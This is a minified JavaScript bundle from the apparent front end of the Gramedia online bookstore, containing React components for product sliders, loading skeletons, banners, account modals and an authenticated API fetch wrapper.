pb-4",e?"-mx-3":""),children:(0,a.dq)(4).map((t,n)=>(0,r.jsx)(o.Zb,{style:{width:e?384:240},className:"overflow-auto",children:(0,r.jsxs)(o.aY,{children:[(0,r.jsx)("div",{style:{height:192},children:(0,r.jsx)(i.Z,{className:"h-full w-full"})}),(0,r.jsxs)("div",{className:"p-4",children:[(0,r.jsxs)("div",{className:"py-1",children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("mb-2 h-5 w-11/12 rounded-xs",e&&"h-4")}),(0,r.jsx)(i.Z,{className:(0,a.cn)("h-5 w-9/12 rounded-xs",e&&"h-4")})]}),(0,r.jsxs)("div",{className:"mt-4",children:[(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-11/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-9/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"h-3 w-10/12 rounded-xs"})]}),(0,r.jsx)("div",{className:"mt-4",children:(0,r.jsx)(i.Z,{className:"h-3 w-12 rounded-xs"})})]})]})},n))})})}},16748:function(e,t,n){"use strict";var r=n(52676);n(75271);var a=n(51298),s=n(412);t.Z=()=>{var e;return(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto my-6 flex space-x-8 [.dweb_&]:px-4","data-sentry-component":"HighlightMenuSkeleton","data-sentry-source-file":"HighlightMenuSkeleton.tsx",children:(0,r.jsx)("div",{className:"relative w-full",children:(0,r.jsx)("div",{className:"flex items-center gap-4 px-4 [.dweb_&]:gap-4","data-testid":"menuHighlightSliderSkeleton",children:null===(e=(0,a.dq)(7))||void 0===e?void 0:e.map((e,t)=>(0,r.jsxs)("div",{className:"flex w-[80px] grow-0 cursor-pointer flex-col justify-center gap-2 py-4 [.dweb_&]:w-[152px]",children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(s.Z,{className:"h-11 w-11 rounded-infinity [.dweb_&]:h-[100px] [.dweb_&]:w-[100px]"})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(s.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))})})})}},91013:function(e,t,n){"use strict";var r=n(52676),a=n(64318),s=n(85910),i=n(75271),o=n(62877),l=n(84779),c=n(51298),u=n(17064),d=n(27418),f=n(66432),m=n(412),p=n(70986),x=n(30599),h=n(75055),v=n(78217),y=n(99592),b=n(19018),g=n(54485),w=n.n(g);t.Z=e=>{var t,n;let{bannerSrc:g,isLoading:j,products:_,title:k,nextButtonClassName:S,prevButtonClassName:N,navigationTestId:C,detailSrc:A,code:M,withInvisibleCard:Z,listId:D,listName:O}=e,{isDesktop:L}=(0,d.Z)(),{t:P}=(0,s.$G)(),T=(0,u.Z)(M),B="productSliderBanner".concat(T),[I,$]=(0,i.useState)(!0),R={enabled:L,modules:[o.W_],slidesPerGroup:L?6:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetBefore:L?176:0};return(0,v.Z)({products:null!=_?_:[],itemList:{id:null!=D?D:"",name:null!=O?O:""}}),(0,r.jsxs)("div",{className:"w-full","data-sentry-component":"ProductSliderWithBanner","data-sentry-source-file":"ProductSliderWithBanner.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("relative mx-auto mb-4 flex items-center justify-between",!L&&"px-4"),"data-testid":"".concat(B,"TitleContainer"),children:[(0,r.jsx)("span",{className:(0,c.cn)("max-w-[90%] truncate text-neutral-700",L?"text-2xl-extrabold":"text-l-extrabold"),"data-testid":"".concat(B,"Title"),children:k}),A&&!j&&(0,r.jsx)(p.Z,{isSmall:L,href:A,"data-testid":"".concat(B,"SeeAll"),children:P("seeAll")}),j&&(0,r.jsx)(m.Z,{className:"h-4 w-10 rounded-2xl"})]}),(0,r.jsx)("div",{className:(0,c.cn)("relative mx-auto flex space-x-8"),"data-testid":"".concat(B,"SliderContainer"),children:(0,r.jsxs)("div",{className:"relative w-full",children:[L&&(0,r.jsxs)(h.n,{onSlideChange:e=>$(null==e?void 0:e.isBeginning),...R,slidesPerView:"auto",navigation:{prevEl:".".concat(N),nextEl:".".concat(S)},className:(0,c.cn)(L?"!-mx-2 h-[360px] !px-2":"swiper-native h-[328px] !px-4"),"data-testid":"productSliderSlider",children:[g&&!j&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0 rounded-m",I?"left-banner-begin-slider":"left-banner-after-slide",L?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product",transformationOptions:{width:480}})}),j&&(0,r.jsx)(m.Z,{className:(0,c.cn)("absolute top-0 rounded-l",I?"left-banner-begin-slider":"left-banner-after-slide",L?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]")}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",L?"!w-[160px] py-8":"!pl-[118px]"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:O,"data-testid":"productSliderProductCard#".concat(t)})},t))),Z&&(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",L?"!w-[160px] py-8":"!pl-[118px]"),children:(0,r.jsx)("div",{})}),j&&(null===(t=(0,c.dq)(12))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",L&&"!w-[160px] py-8"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:(0,c.cn)("max-h-[290px] !w-[136px] py-4",L&&"!w-[160px] py-8")})},t)))]}),!L&&(0,r.jsxs)("div",{className:"hide-scrollbar -mr-4 flex h-[328px] w-full gap-4 overflow-scroll !px-4","data-testid":"productSliderSlider",onScroll:e=>{var t;let n=(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.scrollLeft)<130;n!==I&&$(n)},children:[g&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0",I?"left-banner-begin-slider":"left-banner-after-slide",L?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product"})}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:O,"data-testid":"productSliderProductCard#".concat(t)})},t))),j&&(null===(n=(0,c.dq)(12))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:"max-h-[270px] !w-[136px] py-4 "})},t))),(0,r.jsx)("div",{className:(0,c.cn)("py-4 !pl-[98px]")})]}),L&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-prev-button gm-slider-prev absolute left-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",N),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","aria-label":"".concat(C," Prev"),"data-testid":"prev".concat(C)})}),L&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-next-button gm-slider-next absolute right-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",S),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","aria-label":"".concat(C," Next"),"data-testid":"next".concat(C)})})]})})]})}},43949:function(e,t,n){"use strict";var r=n(52676);n(75271),n(71575);var a=n(51298),s=n(27418),i=n(412),o=n(68641),l=n.n(o);t.Z=function(){let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("mx-auto flex gap-4 ",e?"m-container mt-5  px-6":"mt-1"),"data-testid":"promoSkeletonContainer","data-sentry-component":"PromoHomeSkeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx",children:(0,r.jsx)("span",{className:(0,a.cn)("relative",e&&l().innerDweb,e&&"rounded-m",!e&&l().innerMweb,!e&&"min-w-full"),children:(0,r.jsx)(i.Z,{className:(0,a.cn)("h-full w-full",e&&"rounded-m"),"data-sentry-element":"Skeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx"})})})}},19018:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(i.Zb,{className:(0,a.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(i.aY,{className:(0,a.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(s.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(s.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var r=n(83905),a=n(24574),s=n.n(a),i=n(93570),o=n(78491),l=n(87295),c=[""],u=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=l.Z?u.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(s(),{async apply(e,t,n){let a=n[0],{req:s,res:i,withOptionalAuth:l,...c}=n[1],u=a.includes("products/last-seen");if(!(/public/.test(a)&&!u)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(s,i);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(l){let e=(0,r.getCookie)("access_token",{req:s,res:i})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var m=(e,t)=>{var n,r;let a=d(e);return f("".concat(null!=a?a:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,i.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},27418:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(80891)},90148:function(e,t,n){"use strict";n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},80800:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return eZ},default:function(){return eD}});var r=n(52676),a=n(83905),s=n(35547),i=n.n(s),o=n(84573),l=n(62476),c=n(6520),u=n(51298),d=n(72851),f=n(57716),m=n(32143),p=n(90148),x=n(75271);let h=e=>{let{children:t,threshold:n=.5}=e,a=(0,x.useRef)(null),[s,i]=(0,x.useState)(!1);return(0,x.useEffect)(()=>{if(!a.current)return;let e=new IntersectionObserver(t=>{let[n]=t;(null==n?void 0:n.isIntersecting)&&(i(!0),e.disconnect())},{threshold:n,rootMargin:"200px 0px"});return e.observe(a.current),()=>e.disconnect()},[n]),(0,r.jsx)("div",{ref:a,"data-sentry-component":"LazyOnLoad","data-sentry-source-file":"LazyOnLoad.tsx",children:s?t:null})};var v=n(20962),y=n(77289),b=n(42965),g=n(54318),w=n(5037),j=n(27418),_=n(412),k=n(53439),S=()=>{let{isDesktop:e}=(0,j.Z)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,w.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",e?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("div",{className:(0,w.cn)("text-neutral-700",e?"text-2xl-extrabold":"text-l-extrabold"),children:(0,r.jsx)(_.Z,{className:"h-6 w-11 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})}),(0,r.jsx)(_.Z,{className:"h-4 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]}),(0,r.jsx)(k.Z,{"data-sentry-element":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]})},N=n(96823),C=n.n(N),A=n(30599),M=n(23945),Z=n.n(M),D=()=>{let{isDesktop:e}=(0,j.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("mx-auto flex items-center justify-between rounded-m",e?"m-container mt-6 px-4":"mx-4 mt-5"),"data-sentry-component":"EbookBanner","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(C(),{href:"https://ebooks.gramedia.com/",target:"_blank",className:(0,u.cn)(Z().ebookLink,"relative w-full"),"data-sentry-element":"Link","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(A.Z,{alt:"",fill:!0,src:"https://static.gramedia.net/_next/static/media/banner-ebook.042e190e.avif",sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1200px",className:"object-contain",priority:!0,transformationOptions:{height:e?280:174},"data-sentry-element":"Image","data-sentry-source-file":"EbookBanner.tsx"})})})},O=n(86093),L=n(64913),P=n(84818),T=n(93110),B=n(68774),I=n(97143),$=n(57527),R=n(99031),E=n(64509),H=n(87295),z=()=>(0,B.useQuery)({queryKey:[$.OE],queryFn:async()=>{try{let e=await (0,E.Z)(I.Cc),t=await e.json();if(t.code!==R.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!H.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0}),V=n(85910),Y=n(6896),F=n(93570),J=n(89188),G=e=>{let{onClickCta:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,j.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"FillAddressModalContent","data-sentry-source-file":"FillAddressContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"mt-4 py-6"),children:[(0,r.jsx)(A.Z,{src:Y.Z.src,width:200,height:200,quality:F.AK,alt:"",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"FillAddressContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700",children:n("fillAddressAndPinpoint")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"cartAdjustedDescription",children:n("fillAddressAndPinpointDescription")})]}),(0,r.jsx)(J.Z,{size:"medium",className:(0,u.cn)("w-full",!a&&"mt-2"),onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"FillAddressContent.tsx",children:n("fillNow")})]})},U=()=>{let{isDesktop:e}=(0,j.Z)(),t=(0,L.useRouter)(),[n,s]=(0,x.useState)(!1),{data:i,isLoading:o,isError:l}=z();return(0,x.useEffect)(()=>{!o&&!l&&!(null==i?void 0:i.data)&&((0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token"))&&(0,a.getCookie)("from_auth")&&((0,a.deleteCookie)("from_auth"),s(!0))},[o,i]),(0,r.jsxs)(r.Fragment,{children:[e&&(0,r.jsx)(T.Vq,{open:n,onOpenChange:()=>s(!1),children:(0,r.jsxs)(T.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"fillAddresdModalContent",children:[(0,r.jsx)(T.fK,{children:(0,r.jsx)(T.$N,{className:"flex w-full justify-center",children:(0,r.jsx)("div",{className:"relative flex w-full justify-center",children:(0,r.jsx)(T.GG,{asChild:!0,children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"fillAddressModalClose",children:(0,r.jsx)(O.pyR,{className:"cursor-pointer"})})})})})}),(0,r.jsx)(G,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})]})}),!e&&(0,r.jsx)(P.d.Root,{"data-testid":"fillAddressdRoot",open:n,onClose:()=>s(!1),children:(0,r.jsxs)(P.d.Portal,{children:[(0,r.jsx)(P.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50",onClick:()=>s(!1)}),(0,r.jsx)(P.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"fillAddressdContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(G,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})})]})})]})})]})},W=n(91013),q=()=>{let{t:e}=(0,V.$G)(),{isDesktop:t}=(0,j.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto flex items-center justify-between bg-red-50 ",t?"m-container my-10 rounded-m px-8 py-6":"my-4 pl-1 pt-5"),"data-sentry-component":"FlashSaleSkeleton","data-sentry-source-file":"FlashSaleSkeleton.tsx",children:(0,r.jsx)(W.Z,{title:(0,r.jsx)("div",{className:"flex items-center gap-2",children:(0,r.jsx)("span",{children:e("flashSale")})}),detailSrc:"/flash-sale",isLoading:!0,navigationTestId:"flashSaleHome",nextButtonClassName:"flashSaleNext",prevButtonClassName:"flashSalePrev",products:[],code:"flashSale","data-sentry-element":"ProductSliderWithBanner","data-sentry-source-file":"FlashSaleSkeleton.tsx"})})},K=n(35266),X=e=>{let{onClickButton:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,j.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"ForgotPasswordSuccessContent","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"py-4"),children:[(0,r.jsx)(A.Z,{src:K.Z.src,width:200,height:200,quality:F.AK,alt:"","data-testid":"forgotPasswordSuccess",className:"mx-auto shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700","data-testid":"forgotPasswordSuccessTitleModal",children:n("emailSended")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"forgotPasswordSuccessDescriptionModal",children:n("forgotPasswordEmailDescription")})]}),(0,r.jsx)(J.Z,{size:"medium",className:(0,u.cn)("mt-5 w-full",!a&&"mt-2"),"data-testid":"checkEmail",onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:n("checkEmail")})]})},Q=e=>{let{onOpenChange:t,isOpen:n}=e,{isDesktop:a}=(0,j.Z)();return(0,r.jsxs)(r.Fragment,{children:[a&&(0,r.jsx)(T.Vq,{open:n,onOpenChange:t,children:(0,r.jsx)(T.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"forgotPasswordContentModalContent",children:(0,r.jsx)(X,{onClickButton:t})})}),!a&&(0,r.jsx)(P.d.Root,{open:n,onClose:t,"data-testid":"forgotPasswordContentRoot",children:(0,r.jsxs)(P.d.Portal,{children:[(0,r.jsx)(P.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,r.jsx)(P.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"forgotPasswordModalContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(X,{onClickButton:t})})]})})]})})]})},ee=n(16748),et=n(19018),en=()=>{let{isDesktop:e}=(0,j.Z)();return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto overflow-hidden bg-neutral-50",e?"m-container my-10 rounded-m p-4":"mb-4 mt-0 py-4"),children:[(0,r.jsx)("div",{className:"mb-4 flex items-center py-2 [.dweb_&]:mb-6",children:(0,r.jsx)(_.Z,{className:"h-8 w-[200px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"LastSeenSkeleton.tsx"})}),(0,r.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,u.dq)(10).map((e,t)=>(0,r.jsx)(et.Z,{},t))})]})})},er=n(64318),ea=n(62877),es=n(84779),ei=n(3013),eo=n(96619),el=n(66432),ec=n(70986),eu=n(75055),ed=e=>{let{size:t}=e;return(0,B.useQuery)({queryKey:[$.C_],queryFn:async()=>{try{let e=await (0,E.Z)("".concat(I.oW,"?size=").concat(t)),n=await e.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})},ef=()=>{var e,t,n,a,s,i;let{isDesktop:o}=(0,j.Z)(),{t:l}=(0,V.$G)(),c={modules:[ea.W_],enabled:o,loop:!1,allowTouchMove:!0,slidesPerGroup:o?4:2,slidesOffsetBefore:0,navigation:{nextEl:".vendor-next-button",prevEl:".vendor-prev-button"}},{data:d,isLoading:f}=ed({size:10});return(null==d?void 0:null===(e=d.data)||void 0===e?void 0:e.length)!==0||f?(0,r.jsxs)("section",{className:"py-6","data-sentry-component":"OfficialStore","data-sentry-source-file":"OfficialStoreList.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",o?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("h6",{className:(0,u.cn)("text-neutral-700",o?"text-2xl-extrabold":"text-l-extrabold"),children:l("officialStore")}),(0,r.jsx)(ec.Z,{isExternal:!0,isSmall:o,href:"/vendor","data-sentry-element":"TextLink","data-sentry-source-file":"OfficialStoreList.tsx",children:l("seeAll")})]}),(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto mt-2 flex space-x-8",o&&"m-container px-4"),children:(0,r.jsxs)("div",{className:"w-full",children:[!f&&o&&(0,r.jsx)(eu.n,{...c,slidesPerView:"auto",className:(0,u.cn)(o?"!-m-3 !px-3 !pb-4 !pt-3":"swiper-native w-full pr-4"),spaceBetween:16,"data-testid":"storeListSlider",children:null==d?void 0:null===(n=d.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,r.jsx)(es.o5,{className:(0,u.cn)("flex shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4",o?"max-h-[164px] min-h-[164px] max-w-[160px] !transition-shadow !duration-200 ease-in-out":"max-h-[160px] min-h-[160px] max-w-[136px]"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(C(),{href:"/vendor/".concat(null==e?void 0:e.slug),prefetch:!1,children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,eo.M)(null==e?void 0:e.image,F.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:F.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:F.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),!f&&!o&&(0,r.jsx)("div",{className:(0,u.cn)("hide-scrollbar -mr-4 flex  w-full gap-4 overflow-scroll pr-3"),"data-testid":"storeListSlider",children:null==d?void 0:null===(s=d.data)||void 0===s?void 0:null===(a=s.map)||void 0===a?void 0:a.call(s,(e,t)=>(0,r.jsx)("div",{className:(0,u.cn)("flex max-h-[160px] min-h-[160px] min-w-[136px] max-w-[136px] shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(C(),{href:"/vendor/".concat(null==e?void 0:e.slug),children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,eo.M)(null==e?void 0:e.image,F.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:F.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:F.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),f&&(0,r.jsx)(eu.n,{...c,slidesPerView:"auto",className:(0,u.cn)(!o&&"!px-4"),spaceBetween:16,children:null===(i=(0,ei.Z)(14))||void 0===i?void 0:i.map((e,t)=>(0,r.jsxs)(es.o5,{className:(0,u.cn)("mr-4 flex grow-0 cursor-pointer flex-col justify-center  rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",o?"min-h-[192px] max-w-[160px]":"min-h-[160px] max-w-[136px]"),children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(_.Z,{className:(0,u.cn)("rounded-infinity",o?"h-[100px] w-[100px]":"h-11 w-11")})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(_.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))}),o&&!f&&(0,r.jsx)("div",{className:"vendor-prev-button gm-slider-prev absolute left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",children:(0,r.jsx)(el.Z,{variant:"secondary",Icon:er.yYp,className:"shadow-3","aria-label":"Store Prev","data-testid":"prevStoreListButton"})}),o&&!f&&(0,r.jsx)("div",{className:(0,u.cn)("vendor-next-button gm-slider-next absolute right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,r.jsx)(el.Z,{variant:"secondary",Icon:er.mHO,className:"shadow-3","aria-label":"Store Next","data-testid":"nextStoreListButton"})})]})})]}):(0,r.jsx)(r.Fragment,{})},em=n(43949);let ep=i()(()=>Promise.all([n.e(5551),n.e(3281)]).then(n.bind(n,53281)),{loadableGenerated:{webpack:()=>[53281]},ssr:!1}),ex=i()(()=>n.e(3978).then(n.bind(n,63978)),{loadableGenerated:{webpack:()=>[63978]},ssr:!1});var eh=()=>{let{isDesktop:e}=(0,j.Z)(),t=(0,x.useRef)(null),n=(0,o.S1)(t,{freezeOnceVisible:!0});return(0,r.jsx)("div",{ref:t,className:(0,u.cn)("relative mx-auto px-4",e&&"m-container mb-6 mt-9 flex items-stretch space-x-4 pb-6",!e&&"mb-10 